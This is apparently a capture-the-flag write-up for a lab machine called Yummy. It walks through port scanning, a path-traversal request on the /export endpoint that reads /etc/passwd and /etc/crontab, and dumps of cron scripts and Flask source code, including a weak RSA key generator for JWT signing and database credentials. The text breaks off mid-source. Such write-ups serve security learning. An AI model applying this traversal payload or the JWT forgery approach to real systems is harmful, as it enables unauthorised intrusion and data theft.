Report
Beginning with the default nmap scan
nmap 10.129.24.133 -sV
We get some open ports

22 SSH80 HTTPrunning theCaddyserver
Looking for exploit for Caddy but found nothing useful
Interacting with the HTTP service by opening the browser and type the IP address of the remote machine

We are redirected to a domain yummy.htb
Adding it to the /etc/hosts file
echo '10.129.24.133 yummy.htb' >> /etc/hosts
Checking the file after the modifications

Refresh the page and we are welcomed with an index page.

Following standard methodology, we check source code

We get a template and a version Restaurantly - v3.1.0 made by Bootstrap.
Searching for exploits for this specific template led to nowhere.
Opening burpsuite and begin building a tree for the website using Target/site map on burpsuite
Exploring the website and building the site map
By clicking on book table button, we can reserve a table

We can also login

but before, we register

After logging in we can see a different index page and a dashboard button that appears

We book a table

Going back to the dashboard we can see our reservation

Clicking on save Icalendar, we have a file being downloaded

Now getting back to our site map

What is interesting here is maybe the login, register and an export directory
Login

The information is being sent in Json format, we get a cookie that seems being JWT
Register

Same Json format and a response that seems to be an API request/response
export

We can see a request being made to fetch the reservation.ics file, interesting
Focusing on the export as it may be a potential LFI
Sending it to the repeater and click send

we get an internal server error 500. this is happening because the session cookie is for one time use. If we want to reproduce the request we need to make it directly from the server to grab a new session cookie (smart :)) )
Opening the intercept and begin intercepting the request after clicking on save Icanlendar button

A GET request to /reminder to grab a new session cookie
And here is our page

Changing the request to grab /etc/passwd file /export/../../../../../../../../../../../etc/passwd
and we get a hit
reading the /etc/passwd file

We get users qa, dev and root
Decided to go for the /etc/crontab file
Doing same steps as the above but changing the file from passwd to crontab

We can see some crontabs running
Downloading each one of them excluding table_cleanup.sh because it runs every 15 minutes so can look at it later on to understand what is happening and look for a way to exploit
app_backup.sh
#!/bin/bash
cd /var/www
/usr/bin/rm backupapp.zip
/usr/bin/zip -r backupapp.zip /opt/app
dbmonitor.sh
#!/bin/bash
timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)
if [ "$response" != 'active' ]; then
/usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
/usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
/bin/bash "$latest_version"
else
if [ -f /data/scripts/dbstatus.json ]; then
if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
/usr/bin/echo "The database was down at $timestamp. Sending notification."
/usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
/usr/bin/rm -f /data/scripts/dbstatus.json
else
/usr/bin/rm -f /data/scripts/dbstatus.json
/usr/bin/echo "The automation failed in some way, attempting to fix it."
latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
/bin/bash "$latest_version"
fi
else
/usr/bin/echo "Response is OK."
fi
fi
[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
Analyzing each script.
app_backup.sh:
it create a backup of the application running on thehttpport and put it in azipfile at/var/www/backupapp.zip
Decided to download it to try and analyze the source code

in opt/app/config/signature.py, we can find an RSA key_pair generator
#!/usr/bin/python3
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy
# Generate RSA key pair
q = sympy.randprime(2**19, 2**20)
n = sympy.randprime(2**1023, 2**1024) * q
e = 65537
p = n // q
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
private_key_bytes = key.export_key()
private_key = serialization.load_pem_private_key(
private_key_bytes,
password=None,
backend=default_backend()
)
public_key = private_key.public_key()
It can be interesting if we want to do JWT attacks.
And here is the verification opt/app/middleware/verification.py
#!/usr/bin/python3
from flask import request, jsonify
import jwt
from config import signature
def verify_token():
token = None
if "Cookie" in request.headers:
try:
token = request.headers["Cookie"].split(" ")[0].split("X-AUTH-Token=")[1].replace(";", '')
except:
return jsonify(message="Authentication Token is missing"), 401
if not token:
return jsonify(message="Authentication Token is missing"), 401
try:
data = jwt.decode(token, signature.public_key, algorithms=["RS256"])
current_role = data.get("role")
email = data.get("email")
if current_role is None or ("customer" not in current_role and "administrator" not in current_role):
return jsonify(message="Invalid Authentication token"), 401
return (email, current_role), 200
except jwt.ExpiredSignatureError:
return jsonify(message="Token has expired"), 401
except jwt.InvalidTokenError:
return jsonify(message="Invalid token"), 401
except Exception as e:
return jsonify(error=str(e)), 500
We can impersonate the administrator but lets look at that later.
And here is the app.py file in opt/app
from flask import Flask, request, send_file, render_template, redirect, url_for, flash, jsonify, make_response
import tempfile
import os
import shutil
from datetime import datetime, timedelta, timezone
from urllib.parse import quote
from ics import Calendar, Event
from middleware.verification import verify_token
from config import signature
import pymysql.cursors
from pymysql.constants import CLIENT
import jwt
import secrets
import hashlib
app = Flask(__name__, static_url_path='/static')
temp_dir = ''
app.secret_key = secrets.token_hex(32)
db_config = {
'host': '127.0.0.1',
'user': 'chef',
'password': '3wDo7gSRZIwIHRxZ!',
'database': 'yummy_db',
'cursorclass': pymysql.cursors.DictCursor,
'client_flag': CLIENT.MULTI_STATEMENTS
}
access_token = ''
@app.route('/login', methods=['GET','POST'])
def login():
global access_token
if request.method == 'GET':
return render_template('login.html', message=None)
elif request.method == 'POST':
email = request.json.get('email')
password = request.json.get('password')
password2 = hashlib.sha256(password.encode()).hexdigest()
if not email or not password:
return jsonify(message="email or password is missing"), 400
connection = pymysql.connect(**db_config)
try:
with connection.cursor() as cursor:
sql = "SELECT * FROM users WHERE email=%s AND password=%s"
cursor.execute(sql, (email, password2))
user = cursor.fetchone()
if user:
payload = {
'email': email,
'role': user['role_id'],
'iat': datetime.now(timezone.utc),
'exp': datetime.now(timezone.utc) + timedelta(seconds=3600),
'jwk':{'kty': 'RSA',"n":str(signature.n),"e":signature.e}
}
access_token = jwt.encode(payload, signature.key.export_key(), algorithm='RS256')
response = make_response(jsonify(access_token=access_token), 200)
response.set_cookie('X-AUTH-Token', access_token)
return response
else:
return jsonify(message="Invalid email or password"), 401
finally:
connection.close()
@app.route('/logout', methods=['GET'])
def logout():
response = make_response(redirect('/login'))
response.set_cookie('X-AUTH-Token', '')
return response
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'GET':
return render_template('register.html', message=None)
elif request.method == 'POST':
role_id = 'customer_' + secrets.token_hex(4)
email = request.json.get('email')
password = hashlib.sha256(request.json.get('password').encode()).hexdigest()
if not email or not password:
return jsonify(error="email or password is missing"), 400
connection = pymysql.connect(**db_config)
try:
with connection.cursor() as cursor:
sql = "SELECT * FROM users WHERE email=%s"
cursor.execute(sql, (email,))
existing_user = cursor.fetchone()
if existing_user:
return jsonify(error="Email already exists"), 400
else:
sql = "INSERT INTO users (email, password, role_id) VALUES (%s, %s, %s)"
cursor.execute(sql, (email, password, role_id))
connection.commit()
return jsonify(message="User registered successfully"), 201
finally:
connection.close()
@app.route('/', methods=['GET', 'POST'])
def index():
return render_template('index.html')
@app.route('/book', methods=['GET', 'POST'])
def export():
if request.method == 'POST':
try:
name = request.form['name']
date = request.form['date']
time = request.form['time']
email = request.form['email']
num_people = request.form['people']
message = request.form['message']
connection = pymysql.connect(**db_config)
try:
with connection.cursor() as cursor:
sql = "INSERT INTO appointments (appointment_name, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message, role_id) VALUES (%s, %s, %s, %s, %s, %s, %s)"
cursor.execute(sql, (name, email, date, time, num_people, message, 'customer'))
connection.commit()
flash('Your booking request was sent. You can manage your appointment further from your account. Thank you!', 'success')
except Exception as e:
print(e)
return redirect('/#book-a-table')
except ValueError:
flash('Error processing your request. Please try again.', 'error')
return render_template('index.html')
def generate_ics_file(name, date, time, email, num_people, message):
global temp_dir
temp_dir = tempfile.mkdtemp()
current_date_time = datetime.now()
formatted_date_time = current_date_time.strftime("%Y%m%d_%H%M%S")
cal = Calendar()
event = Event()
event.name = name
event.begin = datetime.strptime(date, "%Y-%m-%d")
event.description = f"Email: {email}\nNumber of People: {num_people}\nMessage: {message}"
cal.events.add(event)
temp_file_path = os.path.join(temp_dir, quote('Yummy_reservation_' + formatted_date_time + '.ics'))
with open(temp_file_path, 'w') as fp:
fp.write(cal.serialize())
return os.path.basename(temp_file_path)
@app.route('/export/<path:filename>')
def export_file(filename):
validation = validate_login()
if validation is None:
return redirect(url_for('login'))
filepath = os.path.join(temp_dir, filename)
if os.path.exists(filepath):
content = send_file(filepath, as_attachment=True)
shutil.rmtree(temp_dir)
return content
else:
shutil.rmtree(temp_dir)
return "File not found", 404
def validate_login():
try:
(email, current_role), status_code = verify_token()
if email and status_code == 200 and current_role == "administrator":
return current_role
elif email and status_code == 200:
return email
else:
raise Exception("Invalid token")
except Exception as e:
return None
@app.route('/dashboard', methods=['GET', 'POST'])
def dashboard():
validation = validate_login()
if validation is None:
return redirect(url_for('login'))
elif validation == "administrator":
return redirect(url_for('admindashboard'))
connection = pymysql.connect(**db_config)
try:
with connection.cursor() as cursor:
sql = "SELECT appointment_id, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message FROM appointments WHERE appointment_email = %s"
cursor.execute(sql, (validation,))
connection.commit()
appointments = cursor.fetchall()
appointments_sorted = sorted(appointments, key=lambda x: x['appointment_id'])
finally:
connection.close()
return render_template('dashboard.html', appointments=appointments_sorted)
@app.route('/delete/<appointID>')
def delete_file(appointID):
validation = validate_login()
if validation is None:
return redirect(url_for('login'))
elif validation == "administrator":
connection = pymysql.connect(**db_config)
try:
with connection.cursor() as cursor:
sql = "DELETE FROM appointments where appointment_id= %s;"
cursor.execute(sql, (appointID,))
connection.commit()
sql = "SELECT * from appointments"
cursor.execute(sql)
connection.commit()
appointments = cursor.fetchall()
finally:
connection.close()
flash("Reservation deleted successfully","success")
return redirect(url_for("admindashboard"))
else:
connection = pymysql.connect(**db_config)
try:
with connection.cursor() as cursor:
sql = "DELETE FROM appointments WHERE appointment_id = %s AND appointment_email = %s;"
cursor.execute(sql, (appointID, validation))
connection.commit()
sql = "SELECT appointment_id, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message FROM appointments WHERE appointment_email = %s"
cursor.execute(sql, (validation,))
connection.commit()
appointments = cursor.fetchall()
finally:
connection.close()
flash("Reservation deleted successfully","success")
return redirect(url_for("dashboard"))
flash("Something went wrong!","error")
return redirect(url_for("dashboard"))
@app.route('/reminder/<appointID>')
def reminder_file(appointID):
validation = validate_login()
if validation is None:
return redirect(url_for('login'))
connection = pymysql.connect(**db_config)
try:
with connection.cursor() as cursor:
sql = "SELECT appointment_id, appointment_name, appointment_email, appointment_date, appointment_time, appointment_people, appointment_message FROM appointments WHERE appointment_email = %s AND appointment_id = %s"
result = cursor.execute(sql, (validation, appointID))
if result != 0:
connection.commit()
appointments = cursor.fetchone()
filename = generate_ics_file(appointments['appointment_name'], appointments['appointment_date'], appointments['appointment_time'], appointments['appointment_email'], appointments['appointment_people'], appointments['appointment_message'])
connection.close()
flash("Reservation downloaded successfully","success")
return redirect(url_for('export_file', filename=filename))
else:
flash("Something went wrong!","error")
except:
flash("Something went wrong!","error")
return redirect(url_for("dashboard"))
@app.route('/admindashboard', methods=['GET', 'POST'])
def admindashboard():
validation = validate_login()
if validation != "administrator":
return redirect(url_for('login'))
try:
connection = pymysql.connect(**db_config)
with connection.cursor() as cursor:
sql = "SELECT * from appointments"
cursor.execute(sql)
connection.commit()
appointments = cursor.fetchall()
search_query = request.args.get('s', '')
# added option to order the reservations
